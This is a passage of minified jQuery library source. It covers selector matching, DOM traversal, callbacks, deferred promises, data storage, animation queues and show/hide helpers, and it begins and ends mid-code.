i(e,null,null,t)},i.matchesSelector=function(e,t){if((e.ownerDocument||e)!==n&&v(e),t=t.replace(ye,"='$1']"),a.matchesSelector&&c&&!H[t+" "]&&(!b||!b.test(t))&&(!s||!s.test(t)))try{var o=L.call(e,t);if(o||a.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(r){};return i(t,n,null,[e]).length>0},i.contains=function(e,t){return(e.ownerDocument||e)!==n&&v(e),N(e,t)},i.attr=function(e,r){(e.ownerDocument||e)!==n&&v(e);var o=t.attrHandle[r.toLowerCase()],i=o&&fe.call(t.attrHandle,r.toLowerCase())?o(e,r,!c):void 0;return void 0!==i?i:a.attributes||!c?e.getAttribute(r):(i=e.getAttributeNode(r))&&i.specified?i.value:null},i.escape=function(e){return(e+"").replace(ie,oe)},i.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},i.uniqueSort=function(e){var r,i=[],t=0,n=0;if(S=!a.detectDuplicates,y=!a.sortStable&&e.slice(0),e.sort(B),S){while(r=e[n++])r===e[n]&&(t=i.push(n));while(t--)e.splice(i[t],1)};return y=null,e},j=i.getText=function(e){var r,n="",i=0,t=e.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=j(e)}
else if(3===t||4===t)return e.nodeValue}
else while(r=e[i++])n+=j(r);return n},(t=i.selectors={cacheLength:50,createPseudo:p,match:P,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(g,m),e[3]=(e[3]||e[4]||e[5]||"").replace(g,m),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||i.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&i.error(e[0]),e},PSEUDO:function(e){var n,t=!e[6]&&e[2];return P.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&ve.test(t)&&(n=D(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(g,m).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=ee[e+" "];return t||(t=new RegExp("(^|"+r+")"+e+"("+r+"|$)"))&&ee(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var o=i.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(he," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var u="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var g,x,d,c,p,m,y=u!==s?"nextSibling":"previousSibling",v=t.parentNode,w=a&&t.nodeName.toLowerCase(),b=!l&&!a,f=!1;if(v){if(u){while(y){c=t;while(c=c[y])if(a?c.nodeName.toLowerCase()===w:1===c.nodeType)return!1;m=y="only"===e&&!m&&"nextSibling"};return!0};if(m=[s?v.firstChild:v.lastChild],s&&b){f=(p=(g=(x=(d=(c=v)[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]||[])[0]===h&&g[1])&&g[2],c=p&&v.childNodes[p];while(c=++p&&c&&c[y]||(f=p=0)||m.pop())if(1===c.nodeType&&++f&&c===t){x[e]=[h,p,f];break}}
else if(b&&(f=p=(g=(x=(d=(c=t)[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]||[])[0]===h&&g[1]),!1===f)while(c=++p&&c&&c[y]||(f=p=0)||m.pop())if((a?c.nodeName.toLowerCase()===w:1===c.nodeType)&&++f&&(b&&((x=(d=c[o]||(c[o]={}))[c.uniqueID]||(d[c.uniqueID]={}))[e]=[h,f]),c===t))break;return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,n){var a,r=t.pseudos[e]||t.setFilters[e.toLowerCase()]||i.error("unsupported pseudo: "+e);return r[o]?r(n):r.length>1?(a=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?p(function(e,t){var a,i=r(e,n),o=i.length;while(o--)e[a=T(e,i[o])]=!(t[a]=i[o])}):function(e){return r(e,0,a)}):r}},pseudos:{not:p(function(e){var t=[],r=[],n=W(e.replace(O,"$1"));return n[o]?p(function(e,t,r,i){var a,s=n(e,null,i,[]),o=e.length;while(o--)(a=s[o])&&(e[o]=!(t[o]=a))}):function(e,i,o){return t[0]=e,n(t,null,o,r),t[0]=null,!r.pop()}}),has:p(function(e){return function(t){return i(e,t).length>0}}),contains:p(function(e){return e=e.replace(g,m),function(t){return(t.textContent||t.innerText||j(t)).indexOf(e)>-1}}),lang:p(function(e){return xe.test(e||"")||i.error("unsupported lang: "+e),e=e.replace(g,m).toLowerCase(),function(t){var n;do{if(n=c?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}
while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===l},focus:function(e){return e===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ue(!1),disabled:ue(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return we.test(e.nodeName)},input:function(e){return be.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:E(function(){return[0]}),last:E(function(e,t){return[t-1]}),eq:E(function(e,t,n){return[n<0?n+t:n]}),even:E(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:E(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:E(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:E(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=t.pseudos.eq;for(k in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[k]=Ee(k);for(k in{submit:!0,reset:!0})t.pseudos[k]=ke(k);function le(){};le.prototype=t.filters=t.pseudos,t.setFilters=new le,D=i.tokenize=function(e,n){var a,o,u,s,r,l,c,f=te[e+" "];if(f)return n?0:f.slice(0);r=e,l=[],c=t.preFilter;while(r){a&&!(o=ge.exec(r))||(o&&(r=r.slice(o[0].length)||r),l.push(u=[])),a=!1,(o=me.exec(r))&&(a=o.shift(),u.push({value:a,type:o[0].replace(O," ")}),r=r.slice(a.length));for(s in t.filter)!(o=P[s].exec(r))||c[s]&&!(o=c[s](o))||(a=o.shift(),u.push({value:a,type:s,matches:o}),r=r.slice(a.length));if(!a)break};return n?r.length:r?i.error(e):te(e,l).slice(0)};function M(e){for(var t=0,r=e.length,n="";t<r;t++)n+=e[t].value;return n};function R(e,t,n){var r=t.dir,i=t.next,a=i||r,s=n&&"parentNode"===a,u=ce++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||s)return e(t,n,i);return!1}:function(t,n,l){var c,f,p,d=[h,u];if(l){while(t=t[r])if((1===t.nodeType||s)&&e(t,n,l))return!0}
else while(t=t[r])if(1===t.nodeType||s)if(p=t[o]||(t[o]={}),f=p[t.uniqueID]||(p[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=f[a])&&c[0]===h&&c[1]===u)return d[2]=c[2];if(f[a]=d,d[2]=e(t,n,l))return!0};return!1}};function Y(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]};function Se(e,t,n){for(var r=0,o=t.length;r<o;r++)i(e,t[r],n);return n};function I(e,t,n,r,i){for(var a,s=[],o=0,u=e.length,l=null!=t;o<u;o++)(a=e[o])&&(n&&!n(a,r,i)||(s.push(a),l&&t.push(o)));return s};function Q(e,t,n,r,i,a){return r&&!r[o]&&(r=Q(r)),i&&!i[o]&&(i=Q(i,a)),p(function(o,a,s,u){var f,c,p,g=[],h=[],m=a.length,y=o||Se(t||"*",s.nodeType?[s]:s,[]),d=!e||!o&&t?y:I(y,g,e,s,u),l=n?i||(o?e:m||r)?[]:a:d;if(n&&n(d,l,s,u),r){f=I(l,h),r(f,[],s,u),c=f.length;while(c--)(p=f[c])&&(l[h[c]]=!(d[h[c]]=p))};if(o){if(i||e){if(i){f=[],c=l.length;while(c--)(p=l[c])&&f.push(d[c]=p);i(null,l=[],f,u)};c=l.length;while(c--)(p=l[c])&&(f=i?T(o,p):g[c])>-1&&(o[f]=!(a[f]=p))}}
else l=I(l===a?l.splice(m,l.length):l),i?i(null,a,l,u):x.apply(a,l)})};function J(e){for(var s,i,r,u=e.length,l=t.relative[e[0].type],c=l||t.relative[" "],n=l?1:0,f=R(function(e){return e===s},c,!0),p=R(function(e){return T(s,e)>-1},c,!0),a=[function(e,t,n){var r=!l&&(n||t!==q)||((s=t).nodeType?f(e,t,n):p(e,t,n));return s=null,r}];n<u;n++)if(i=t.relative[e[n].type])a=[R(Y(a),i)];else{if((i=t.filter[e[n].type].apply(null,e[n].matches))[o]){for(r=++n;r<u;r++)if(t.relative[e[r].type])break;return Q(n>1&&Y(a),n>1&&M(e.slice(0,n-1).concat({value:" "===e[n-2].type?"*":""})).replace(O,"$1"),i,n<r&&J(e.slice(n,r)),r<u&&J(e=e.slice(r)),r<u&&M(e))};a.push(i)};return Y(a)};function De(e,r){var o=r.length>0,a=e.length>0,s=function(s,u,l,f,p){var d,w,y,b=0,g="0",T=s&&[],m=[],C=q,E=s||a&&t.find.TAG("*",p),k=h+=null==C?1:Math.random()||.1,S=E.length;for(p&&(q=u===n||u||p);g!==S&&null!=(d=E[g]);g++){if(a&&d){w=0,u||d.ownerDocument===n||(v(d),l=!c);while(y=e[w++])if(y(d,u||n,l)){f.push(d);break};p&&(h=k)};o&&((d=!y&&d)&&b--,s&&T.push(d))};if(b+=g,o&&g!==b){w=0;while(y=r[w++])y(T,m,u,l);if(s){if(b>0)while(g--)T[g]||m[g]||(m[g]=pe.call(f));m=I(m)};x.apply(f,m),p&&!s&&m.length>0&&b+r.length>1&&i.uniqueSort(f)};return p&&(h=k,q=C),T};return o?p(s):s};return W=i.compile=function(e,t){var r,i=[],a=[],n=H[e+" "];if(!n){t||(t=D(e)),r=t.length;while(r--)(n=J(t[r]))[o]?i.push(n):a.push(n);(n=H(e,De(a,i))).selector=e};return n},Z=i.select=function(e,n,r,i){var s,o,a,f,p,l="function"==typeof e&&e,u=!i&&D(e=l.selector||e);if(r=r||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===n.nodeType&&c&&t.relative[o[1].type]){if(!(n=(t.find.ID(a.matches[0].replace(g,m),n)||[])[0]))return r;l&&(n=n.parentNode),e=e.slice(o.shift().value.length)};s=P.needsContext.test(e)?0:o.length;while(s--){if(a=o[s],t.relative[f=a.type])break;if((p=t.find[f])&&(i=p(a.matches[0].replace(g,m),X.test(o[0].type)&&G(n.parentNode)||n))){if(o.splice(s,1),!(e=i.length&&M(o)))return x.apply(r,i),r;break}}};return(l||W(e,u))(i,n,!c,r,!n||X.test(e)&&G(n.parentNode)||n),r},a.sortStable=o.split("").sort(B).join("")===o,a.detectDuplicates=!!S,v(),a.sortDetached=d(function(e){return 1&e.compareDocumentPosition(n.createElement("fieldset"))}),d(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||V("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),a.attributes&&d(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||V("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),d(function(e){return null==e.getAttribute("disabled")})||V(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),i}(t);e.find=y,e.expr=y.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=y.uniqueSort,e.text=y.getText,e.isXMLDoc=y.isXML,e.contains=y.contains,e.escapeSelector=y.escape;var C=function(t,n,r){var i=[],o=void 0!==r;while((t=t[n])&&9!==t.nodeType)if(1===t.nodeType){if(o&&e(t).is(r))break;i.push(t)};return i},He=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},Oe=e.expr.match.needsContext;function d(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()};var Le=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function ie(t,n,r){return i(n)?e.grep(t,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?e.grep(t,function(e){return e===n!==r}):"string"!=typeof n?e.grep(t,function(e){return F.call(n,e)>-1!==r}):e.filter(n,t,r)};e.filter=function(t,n,r){var i=n[0];return r&&(t=":not("+t+")"),1===n.length&&1===i.nodeType?e.find.matchesSelector(i,t)?[i]:[]:e.find.matches(t,e.grep(n,function(e){return 1===e.nodeType}))},e.fn.extend({find:function(t){var n,r,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(e(t).filter(function(){for(n=0;n<i;n++)if(e.contains(o[n],this))return!0}));for(r=this.pushStack([]),n=0;n<i;n++)e.find(t,o[n],r);return i>1?e.uniqueSort(r):r},filter:function(e){return this.pushStack(ie(this,e||[],!1))},not:function(e){return this.pushStack(ie(this,e||[],!0))},is:function(t){return!!ie(this,"string"==typeof t&&Oe.test(t)?e(t):t||[],!1).length}});var qe,Wt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(e.fn.init=function(t,n,r){var a,s;if(!t)return this;if(r=r||qe,"string"==typeof t){if(!(a="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:Wt.exec(t))||!a[1]&&n)return!n||n.jquery?(n||r).find(t):this.constructor(n).find(t);if(a[1]){if(n=n instanceof e?n[0]:n,e.merge(this,e.parseHTML(a[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),Le.test(a[1])&&e.isPlainObject(n))for(a in n)i(this[a])?this[a](n[a]):this.attr(a,n[a]);return this};return(s=o.getElementById(a[2]))&&(this[0]=s,this.length=1),this};return t.nodeType?(this[0]=t,this.length=1,this):i(t)?void 0!==r.ready?r.ready(t):t(e):e.makeArray(t,this)}).prototype=e.fn,qe=e(o);var Rt=/^(?:parents|prev(?:Until|All))/,It={children:!0,contents:!0,next:!0,prev:!0};e.fn.extend({has:function(t){var n=e(t,this),r=n.length;return this.filter(function(){for(var t=0;t<r;t++)if(e.contains(this,n[t]))return!0})},closest:function(t,n){var r,o=0,s=this.length,i=[],a="string"!=typeof t&&e(t);if(!Oe.test(t))for(;o<s;o++)for(r=this[o];r&&r!==n;r=r.parentNode)if(r.nodeType<11&&(a?a.index(r)>-1:1===r.nodeType&&e.find.matchesSelector(r,t))){i.push(r);break};return this.pushStack(i.length>1?e.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?F.call(e(t),this[0]):F.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function We(e,t){while((e=e[t])&&1!==e.nodeType);return e};e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return We(e,"nextSibling")},prev:function(e){return We(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return He((e.parentNode||{}).firstChild,e)},children:function(e){return He(e.firstChild)},contents:function(t){return d(t,"iframe")?t.contentDocument:(d(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},function(t,n){e.fn[t]=function(r,i){var o=e.map(this,n,r);return"Until"!==t.slice(-5)&&(i=r),i&&"string"==typeof i&&(o=e.filter(i,o)),this.length>1&&(It[t]||e.uniqueSort(o),Rt.test(t)&&o.reverse()),this.pushStack(o)}});var p=/[^\x20\t\r\n\f]+/g;function Ut(t){var n={};return e.each(t.match(p)||[],function(e,t){n[t]=!0}),n};e.Callbacks=function(t){t="string"==typeof t?Ut(t):e.extend({},t);var s,r,c,o,n=[],u=[],a=-1,f=function(){for(o=o||t.once,c=s=!0;u.length;a=-1){r=u.shift();while(++a<n.length)!1===n[a].apply(r[0],r[1])&&t.stopOnFalse&&(a=n.length,r=!1)};t.memory||(r=!1),s=!1,o&&(n=r?[]:"")},l={add:function(){return n&&(r&&!s&&(a=n.length-1,u.push(r)),function o(r){e.each(r,function(e,r){i(r)?t.unique&&l.has(r)||n.push(r):r&&r.length&&"string"!==k(r)&&o(r)})}(arguments),r&&!s&&f()),this},remove:function(){return e.each(arguments,function(t,r){var i;while((i=e.inArray(r,n,i))>-1)n.splice(i,1),i<=a&&a--}),this},has:function(t){return t?e.inArray(t,n)>-1:n.length>0},empty:function(){return n&&(n=[]),this},disable:function(){return o=u=[],n=r="",this},disabled:function(){return!n},lock:function(){return o=u=[],r||s||(n=r=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s||f()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!c}};return l};function S(e){return e};function U(e){throw e};function Be(e,t,n,r){var a;try{e&&i(a=e.promise)?a.call(e).done(t).fail(n):e&&i(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(o){n.apply(void 0,[o])}};e.extend({Deferred:function(n){var o=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],s="pending",a={state:function(){return s},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var t=arguments;return e.Deferred(function(n){e.each(o,function(e,o){var a=i(t[o[4]])&&t[o[4]];r[o[1]](function(){var e=a&&a.apply(this,arguments);e&&i(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,a?[e]:arguments)})}),t=null}).promise()},then:function(n,r,a){var s=0;function u(n,r,o,a){return function(){var l=this,c=arguments,p=function(){var e,t;if(!(n<s)){if((e=o.apply(l,c))===r.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,i(t)?a?t.call(e,u(s,r,S,a),u(s,r,U,a)):(s++,t.call(e,u(s,r,S,a),u(s,r,U,a),u(s,r,S,r.notifyWith))):(o!==S&&(l=void 0,c=[e]),(a||r.resolveWith)(l,c))}},f=a?p:function(){try{p()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=s&&(o!==U&&(l=void 0,c=[t]),r.rejectWith(l,c))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),t.setTimeout(f))}};return e.Deferred(function(e){o[0][3].add(u(0,e,i(a)?a:S,e.notifyWith)),o[1][3].add(u(0,e,i(n)?n:S)),o[2][3].add(u(0,e,i(r)?r:U))}).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},r={};return e.each(o,function(e,t){var n=t[2],i=t[5];a[t[1]]=n.add,i&&n.add(function(){s=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this},r[t[0]+"With"]=n.fireWith}),a.promise(r),n&&n.call(r,r),r},when:function(t){var a=arguments.length,n=a,s=Array(n),o=x.call(arguments),r=e.Deferred(),u=function(e){return function(t){s[e]=this,o[e]=arguments.length>1?x.call(arguments):t,--a||r.resolveWith(s,o)}};if(a<=1&&(Be(t,r.done(u(n)).resolve,r.reject,!a),"pending"===r.state()||i(o[n]&&o[n].then)))return r.then();while(n--)Be(o[n],u(n),r.reject);return r.promise()}});var Mt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&Mt.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},e.readyException=function(e){t.setTimeout(function(){throw e})};var te=e.Deferred();e.fn.ready=function(t){return te.then(t)["catch"](function(t){e.readyException(t)}),this},e.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==t&&--e.readyWait>0||te.resolveWith(o,[e]))}}),e.ready.then=te.then;function V(){o.removeEventListener("DOMContentLoaded",V),t.removeEventListener("load",V),e.ready()};"complete"===o.readyState||"loading"!==o.readyState&&!o.documentElement.doScroll?t.setTimeout(e.ready):(o.addEventListener("DOMContentLoaded",V),t.addEventListener("load",V));var m=function(t,n,r,o,a,u,l){var s=0,f=t.length,c=null==r;if("object"===k(r)){a=!0;for(s in r)m(t,n,s,r[s],!0,u,l)}
else if(void 0!==o&&(a=!0,i(o)||(l=!0),c&&(l?(n.call(t,o),n=null):(c=n,n=function(t,n,r){return c.call(e(t),r)})),n))for(;s<f;s++)n(t[s],r,l?o:o.call(t[s],s,n(t[s],r)));return a?t:c?n.call(t):f?n(t[0],r):u},Ot=/^-ms-/,Pt=/-([a-z])/g;function Vt(e,t){return t.toUpperCase()};function h(e){return e.replace(Ot,"ms-").replace(Pt,Vt)};var B=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function O(){this.expando=e.expando+O.uid++};O.uid=1,O.prototype={cache:function(e){var t=e[this.expando];return t||(t={},B(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[h(t)]=n;else for(r in t)i[h(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][h(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(t,n){var i,r=t[this.expando];if(void 0!==r){if(void 0!==n){i=(n=Array.isArray(n)?n.map(h):(n=h(n))in r?[n]:n.match(p)||[]).length;while(i--)delete r[n[i]]}(void 0===n||e.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}};var r=new O,s=new O,Lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ht=/[A-Z]/g;function Gt(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Lt.test(e)?JSON.parse(e):e)};function Fe(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Ht,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=Gt(n)}catch(r){};s.set(e,t,n)}
else n=void 0;return n};e.extend({hasData:function(e){return s.hasData(e)||r.hasData(e)},data:function(e,t,n){return s.access(e,t,n)},removeData:function(e,t){s.remove(e,t)},_data:function(e,t,n){return r.access(e,t,n)},_removeData:function(e,t){r.remove(e,t)}}),e.fn.extend({data:function(e,t){var o,i,a,n=this[0],u=n&&n.attributes;if(void 0===e){if(this.length&&(a=s.get(n),1===n.nodeType&&!r.get(n,"hasDataAttrs"))){o=u.length;while(o--)u[o]&&0===(i=u[o].name).indexOf("data-")&&(i=h(i.slice(5)),Fe(n,i,a[i]));r.set(n,"hasDataAttrs",!0)};return a};return"object"==typeof e?this.each(function(){s.set(this,e)}):m(this,function(t){var r;if(n&&void 0===t){if(void 0!==(r=s.get(n,e)))return r;if(void 0!==(r=Fe(n,e)))return r}
else this.each(function(){s.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){s.remove(this,e)})}}),e.extend({queue:function(t,n,i){var o;if(t)return n=(n||"fx")+"queue",o=r.get(t,n),i&&(!o||Array.isArray(i)?o=r.access(t,n,e.makeArray(i)):o.push(i)),o||[]},dequeue:function(t,n){n=n||"fx";var r=e.queue(t,n),a=r.length,i=r.shift(),o=e._queueHooks(t,n),s=function(){e.dequeue(t,n)};"inprogress"===i&&(i=r.shift(),a--),i&&("fx"===n&&r.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!a&&o&&o.empty.fire()},_queueHooks:function(t,n){var i=n+"queueHooks";return r.get(t,i)||r.access(t,i,{empty:e.Callbacks("once memory").add(function(){r.remove(t,[n+"queue",i])})})}}),e.fn.extend({queue:function(t,n){var r=2;return"string"!=typeof t&&(n=t,t="fx",r--),arguments.length<r?e.queue(this[0],t):void 0===n?this:this.each(function(){var r=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==r[0]&&e.dequeue(this,t)})},dequeue:function(t){return this.each(function(){e.dequeue(this,t)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var i,a=1,s=e.Deferred(),o=this,u=this.length,l=function(){--a||s.resolveWith(o,[o])};"string"!=typeof t&&(n=t,t=void 0),t=t||"fx";while(u--)(i=r.get(o[u],t+"queueHooks"))&&i.empty&&(a++,i.empty.add(l));return l(),s.promise(n)}});var Ae=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,H=new RegExp("^(?:([+-])=|)("+Ae+")([a-z%]*)$","i"),g=["Top","Right","Bottom","Left"],W=function(t,n){return"none"===(t=n||t).style.display||""===t.style.display&&e.contains(t.ownerDocument,t)&&"none"===e.css(t,"display")},je=function(e,t,n,r){var o,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];o=n.apply(e,r||[]);for(i in t)e.style[i]=a[i];return o};function ze(t,n,r,i){var u,l,c=20,f=i?function(){return i.cur()}:function(){return e.css(t,n,"")},s=f(),a=r&&r[3]||(e.cssNumber[n]?"":"px"),o=(e.cssNumber[n]||"px"!==a&&+s)&&H.exec(e.css(t,n));if(o&&o[3]!==a){s/=2,a=a||o[3],o=+s||1;while(c--)e.style(t,n,o+a),(1-l)*(1-(l=f()/s||.5))<=0&&(c=0),o/=l;o*=2,e.style(t,n,o+a),r=r||[]};return r&&(o=+o||+s||0,u=r[1]?o+(r[1]+1)*r[2]:+r[2],i&&(i.unit=a,i.start=o,i.end=u)),u};var Ne={};function Yt(t){var r,o=t.ownerDocument,i=t.nodeName,n=Ne[i];return n||(r=o.body.appendChild(o.createElement(i)),n=e.css(r,"display"),r.parentNode.removeChild(r),"none"===n&&(n="block"),Ne[i]=n,n)};function D(e,t){for(var a,i,o=[],n=0,s=e.length;n<s;n++)(i=e[n]).style&&(a=i.style.display,t?("none"===a&&(o[n]=r.get(i,"display")||null,o[n]||(i.style.display="")),""===i.style.display&&W(i)&&(o[n]=Yt(i))):"none"!==a&&(o[n]="none",r.set(i,"display",a)));for(n=0;n<s;n++)null!=o[n]&&(e[n].style.display=o[n]);return e};e.fn.extend({show:function(){return D(this,!0)},hide:function(){return D(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){W(this)?e(this).show():e(this).hide()})}});var ke=/^(?:checkbox|radio)$/i,Se=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,De=/^$|^module$|\/(?:java|ecma)script/i,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};c.optgroup=c.option,c.tbody=c.tfoot=c.colgroup=c.caption=c.thead,c.th=c.td;function u(t,n){var r;return r="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(n||"*"):[],void 0===n||n&&d(t,n)?e.merge([t],r):r};function oe(e,t){for(var n=0,i=e.length;n<i;n++)r.set(e[n],"globalEval",!t||r.get(t[n],"globalEval"))};var qt=/<|&#?\w+;/;function Xe(t,n,r,i,a){for(var o,s,g,p,m,d,l=n.createDocumentFragment(),h=[],f=0,y=t.length;f<y;f++)if((o=t[f])||0===o)if("object"===k(o))e.merge(h,o.nodeType?[o]:o);else 